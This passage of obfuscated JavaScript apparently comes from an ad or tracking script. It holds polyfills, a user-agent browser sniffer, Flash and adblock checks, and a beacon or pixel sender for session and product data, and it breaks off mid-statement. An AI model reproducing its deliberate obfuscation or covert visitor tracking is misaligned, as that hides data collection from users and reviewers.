f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < a[T5];){V6=D8f;V6+=W8f;V6+=p7i;l6=o0f;l6+=I7f;U6=r8f;U6+=k0f;U6+=p7f;j6=s5f;j6+=H5f;e6=F5i;e6+=h8f;e6+=k5f;k6=e5f;k6+=j5f;H6=r8f;H6+=k0f;H6+=p7f;s6=U5f;s6+=l5f;p5=w0f;p5+=h8f;I5=v6i;I5+=n4i;F5=S8f;F5+=V5f;d5=v6i;d5+=n4i;Q5=S8f;Q5+=w6i;Q5+=H5i;Q5+=E8f;i5=v6i;i5+=J6i;P5=s3ii[278506];P5+=E5i;u5=L8f;u5+=r5f;C5=F5i;C5+=l0f;C5+=G5f;C5+=f5f;b5=D8f;b5+=e7f;(e=a[b5](b++),d=a[C5](b++),f=a[u5](b++),h=e >> R6i * F8i,e=(e & +J6i) << (n4i | s3ii[295618]) | d >> +((K2i,m7i) !== E1i?n4i:w6i),d=(d & P5 - s3ii[295618]) << R6i - s3ii[295618] | f >> (v6i << G0i),f&=i5 * F8i,b === a[Q5] + R6i * F8i?f=d=d5 >> U0i:b === a[F5] + +s3ii[278506] && (f=+I5),c[p5](s6[H6](h),k6[e6](e),j6[U6](d),l6[V6](f)));}return c[r6](M5i);});})(),Array[G6][f6] || (Array[o6][q6]=function(a,b){var N5f=362.44;var J5f=788.22;var s7i=6600;var W0i=952;var o5f="ax";var q5f="this\" is null or no";var S2i=3161;var m5f=2.54e+3;var V1i=4620;var L5f="t defined";var B7i=9194;var T2i=3804;var R6,m6,J6,N6,L6,c,e,d;R6=k0f;R6+=t2f;R6+=X5i;m6=f6i;m6+=o5f;J6=k0f;J6+=t2f;J6+=X5i;N6=m8f;N6+=S7f;L6=X0f;L6+=q5f;L6+=L5f;if(x0f == this)throw new TypeError(L6);(e=Object(this),d=e[N6] >>> +((W0i,N5f) < (s7i,T2i)?V1i != S2i?B7i <= J5f?(f6i,m5f):s3ii[597445]:(t8f,l8f):(g4i,T6i)));if(+s3ii[597445] === d)return - +s3ii[278506];c=+b || s3ii[597445] * F8i;Infinity === Math[J6](c) && (c=+s3ii[597445]);if(c >= d)return - +s3ii[278506];for(c=Math[m6](+s3ii[597445] <= c?c:d - Math[R6](c),+s3ii[597445]);c < d;){if((c in e) && e[c] === a)return c;c++;}return - +s3ii[278506];}),String[h6][a6] || (String[v6][O6]=function(){var R5f="rep";var h5f="ace";var Z6;Z6=R5f;Z6+=S8f;Z6+=h5f;return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,M5i);}));(h=navigator[x6][A6](),F={},P=function(a,b){var a5f="und";var g6;g6=a5f;Y7Q.u7Q();g6+=w6i;g6+=j0f;g6+=v5f;g6 == typeof F[a] && (F[a]=b());return F[a];},y=new (function(){var Z6f=/edge/;var n1i=5710;var P7i=9650;var J7i=7874;var r0i=69;var L6f="tes";var t5f="and";var H6f="chr";var j6f="we";var B5f="C";var o6f=0x1fa5;var U6f="bkit";var D5f=358.94;var x0i=639;var P5f="saf";var l6f=770.71;var S5f="Mo";var V7i=6880;var b5f="oper";var K5f="ipho";var i5f="ari";var Z5f="abl";var w5f="operaM";var g5f=145.24;var J6f="te";var O5f="isFlashEn";var d5f="fox";var V6f=989.81;var z5f="msie";var k6f="ome";var c5f="ne";var q6f="w";var e6f="ozilla";var K6f="es";var C5f="aMini";var E5f="linu";var s6f="edg";var r6f=952.62;var n5f=5.38;var M5f="bile";var Q5f="fire";var i7i=9850;var I5f="brow";var Y2i=3701;var G6f=1.39e+3;var y5f="ro";var A5f=547.99;var p5f="ser";var s1i=4236;var g1i=5420;var f6f=0x3fa;var G1i=4678;var x5f="ed";var z6f=/opera/;var W5f="isMo";var u5f="ope";var F5f="uc";var c4,t4,D4,M4,z4,g4,x4,O4,a4,L4,U4,e4,H4,p6,d6,i6,u6,T6,B6,K6,n6,E6,S6,w6;c4=O5f;c4+=Z5f;c4+=x5f;t4=N5i;t4+=L5i;t4+=X5i;D4=D2i > A5f?N5i:g5f;D4+=t0f;D4+=r0f;M4=w5f;M4+=R7f;M4+=N5i;M4+=m8f;z4=z5f;z4+=S5f;z4+=M5f;g4=E5f;g4+=(n1i,D5f) > (i7i,r0i)?s1f:n5f;x4=t5f;x4+=y5f;x4+=N5i;x4+=r0f;O4=K5f;O4+=c5f;a4=W5f;a4+=M5f;L4=N5i;L4+=X5i;L4+=Y5f;L4+=B5f;U4=V6i;U4+=r6i;U4+=X5f;e4=p7i;e4+=T5f;e4+=k0f;e4+=H5i;H4=b5f;H4+=C5f;p6=u5f;p6+=F0f;d6=P5f;d6+=i5f;i6=Q5f;i6+=d5f;u6=F5f;u6+=I5f;u6+=p5f;T6=f6i;T6+=X5i;T6+=N5i;T6+=w6i;B6=s6f;B6+=w6i;K6=H6f;K6+=k6f;n6=f6i;n6+=e6f;E6=j6f;E6+=U6f;S6=(Y2i,G1i) !== (g1i,l6f)?f6i:V6f <= (J7i,s1i)?(x0i,P7i) > (r6f,V7i)?(G6f,f6f):(o6f,i5i):V5i;S6+=k0f;S6+=F5i;w6=q6f;w6+=N5i;w6+=H5i;this[w6]=function(){var N6f=/windows/;Y7Q.g7Q();var z6;z6=L6f;z6+=p7i;return N6f[z6](h);};this[S6]=function(){var m6f=/macintosh/;var M6;M6=J6f;M6+=X5i;M6+=p7i;return m6f[M6](h);};this[E6]=function(){var R6f=/webkit/;var D6;D6=p7i;D6+=w6i;D6+=X5i;D6+=p7i;return R6f[D6](h);};this[n6]=function(){var h6f=/mozilla/;var a6f=/(compatible|webkit)/;var y6,t6;y6=J6f;y6+=W0f;Y7Q.u7Q();t6=J6f;t6+=W0f;return h6f[t6](h) && !a6f[y6](h);};this[K6]=function(){var O6f=/crios/;var v6f=/chrome/;var Y6,W6,c6;Y6=J6f;Y6+=X5i;Y6+=p7i;W6=J6f;W6+=X5i;W6+=p7i;c6=J6f;c6+=W0f;Y7Q.g7Q();return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);};this[B6]=function(){var X6;X6=p7i;X6+=w6i;X6+=X5i;X6+=p7i;return Z6f[X6](h);};this[T6]=function(){var u7i=9610;var g6f="z";var Z1i=5350;var M0i=757;var A6f=821.94;var t7i=8770;var w6f=/msie|trident\//;var K1i=5820;var U7i=6770;var C6,b6;C6=p7i;C6+=(M0i,K1i) <= (u7i,Z1i)?x6f:(U7i,A6f) >= t7i?(g6f,B5f):w6i;C6+=X5i;C6+=p7i;b6=p7i;b6+=w6i;b6+=X5i;b6+=p7i;return w6f[b6](h) && !z6f[C6](h);};this[u6]=function(){var S6f=/uc(web|browser)/;var P6;P6=J6f;P6+=W0f;Y7Q.u7Q();return S6f[P6](h);};this[i6]=function(){var E6f=44.21;var w0i=673;var D6f=/firefox/;Y7Q.u7Q();var M6f=72.6;var Q6;Q6=p7i;Q6+=M6f < w0i?w6i:(H5i,E6f);Q6+=X5i;Q6+=p7i;return D6f[Q6](h);};this[d6]=function(){var n6f="hr";var y6f=/safari/;var I6,F6;I6=F5i;Y7Q.g7Q();I6+=n6f;I6+=L5i;I6+=t6f;F6=L6f;F6+=p7i;return y6f[F6](h) && !this[I6]();};this[p6]=function(){Y7Q.u7Q();var s4;s4=p7i;s4+=K6f;s4+=p7i;return z6f[s4](h);};this[H4]=function(){var c6f=/opera mini/;var k4;k4=p7i;k4+=w6i;k4+=X5i;k4+=p7i;return c6f[k4](h);};this[e4]=function(){var W6f=/titan/;var j4;j4=J6f;j4+=X5i;Y7Q.g7Q();j4+=p7i;return W6f[j4](h);};this[U4]=function(a){var l4;l4=s3ii[278506];l4+=R6i;return P(l4 >> s3ii[408657],function(){var T6f=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var C6f=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var c1i=5890;var C0i=1274;var Q6f=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var l2i=1890;var i6f=/msie\s([0-9]+\.[0-9a-z]+)/;Y7Q.u7Q();var B6f=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var F6f=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var S0i=700;var I6f="ma";var d6f=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;var b6f=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var X6f=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var u6f=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var P6f=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var U2i=1730;var p6f=353.39;var Y6f=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var o4,f4,G4,r4,V4,b,q4,d;o4=h2f;o4+=Q8f;o4+=d8f;f4=s3ii[278506];f4+=s3ii[597445];G4=s3ii[278506];G4+=v6i;r4=s3ii[278506];r4+=s3ii[278506];V4=s3ii[278506];V4+=E5i;b=[];switch(a){case E5i >> s3ii[408657]:b=[Y6f];break;case h6i * F8i:b=[B6f,X6f];break;case +V4:b=[T6f];break;case r4 ^ s3ii[295618]:b=[b6f];break;case G4 << U0i:b=[C6f];break;case f4 >> s3ii[408657]:b=[C6f,u6f];break;case +v6i:b=[P6f,i6f];break;case n4i << s3ii[408657]:b=[Q6f];break;case L4i << U0i:b=[d6f];break;case +O6i:b=[F6f];}for(var c=+s3ii[597445],e=b[o4];c < e;c++){q4=I6f;q4+=p7i;q4+=F5i;q4+=h8f;d=h[q4](b[c]);if(d && d[+s3ii[278506]])return parseFloat(d[s3ii[278506] << U0i]);}return (l2i <= (c1i,C0i)?(S0i,U2i) === p6f?(B2f,r5i):(i5i,I5i):s3ii[597445]) - s3ii[295618];});};this[L4]=function(){var s4f="andr";var k4f=/mobi/;var H4f="oid";var h4,R4,m4,J4,N4;h4=J6f;h4+=W0f;R4=s4f;R4+=H4f;m4=S8f;m4+=a0f;m4+=t5i;m4+=s1f;J4=f6i;J4+=k0f;J4+=F5i;N4=q6f;Y7Q.u7Q();N4+=N5i;N4+=H5i;return MOBILE_VERSION?(this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](h):! +s3ii[597445];};this[a4]=function(){var e4f="sP";var v4;v4=N5i;v4+=e4f;v4+=B5f;return MOBILE_VERSION?!this[v4]():! +s3ii[278506];};this[O4]=function(){var Y1i=6050;var W1i=6030;var V4f=219.65;var z0i=684;var r4f=/iphone/;var l4f=711.8;var j4f=96.82;var U4f=368.81;var r7i=6920;var Z4;Z4=(j4f,r7i) == z0i?L6i:U4f < K2i?p7i:(l4f,Y1i) < W1i?f6i:(V4f,I5i);Z4+=w6i;Z4+=X5i;Z4+=p7i;return MOBILE_VERSION?r4f[Z4](h):! +s3ii[278506];};this[x4]=function(){var b7i=9500;var y7i=8910;var G4f=802.99;var H1i=4280;Y7Q.u7Q();var Q0i=1407;var f4f=/android/;var e2i=1689;var P1i=6412;var A4;A4=e2i > b7i?G4f:(y7i,H1i) < (P1i,Q0i)?Q8f:p7i;A4+=K6f;A4+=p7i;return MOBILE_VERSION?f4f[A4](h):!(s3ii[278506] ^ s3ii[295618]);};this[g4]=function(){var o4f=/linux/;var w4;w4=p7i;w4+=w6i;w4+=X5i;Y7Q.g7Q();w4+=p7i;return MOBILE_VERSION?o4f[w4](h):!(s3ii[278506] | s3ii[295618]);};this[z4]=function(){var q4f=/iemobile/;var S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != 